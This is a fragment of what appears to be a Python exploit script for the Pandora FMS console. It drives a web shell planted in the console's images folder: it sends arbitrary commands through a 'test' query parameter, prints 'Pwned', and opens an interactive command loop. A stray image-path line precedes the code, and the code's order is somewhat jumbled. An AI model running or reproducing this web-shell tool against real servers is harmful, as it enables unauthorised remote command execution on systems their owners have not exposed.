 def cmd_shell(command):
    shell = requests.get(f'http://{host}/pandora_console/images/{file_name}?test={command}')
    return shell.text

try:
    print('[+] Pwned :)')
    print(f'[+] If you want manual Control : http://{host}/pandora_console/images/{file_name}?test=')
    commandline_args().cmdloop()
except KeyboardInterrupt:
    print('\n[+] Exiting!!!!')
    raise SystemExit
if not  StatusCode == 200:
    print('[+] Failed to Get Shell :(')